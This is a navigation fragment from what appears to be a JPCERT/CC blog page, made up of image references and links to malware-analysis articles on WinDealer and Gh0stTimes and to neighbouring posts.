



[Malware WinDealer used by LuoYu Attack Group](https://blogs.jpcert.or.jp/en/2021/10/windealer.html)



[Malware Gh0stTimes Used by BlackTech](https://blogs.jpcert.or.jp/en/2021/10/gh0sttimes.html)

[Back](https://blogs.jpcert.or.jp/en/2017/03/board-game-on-cyber-security-for-awareness-raising.html) [Top](https://blogs.jpcert.or.jp/en/) **[Next](https://blogs.jpcert.or.jp/en/2017/05/volatility-plugin-for-detecting-redleaves-malware.html)**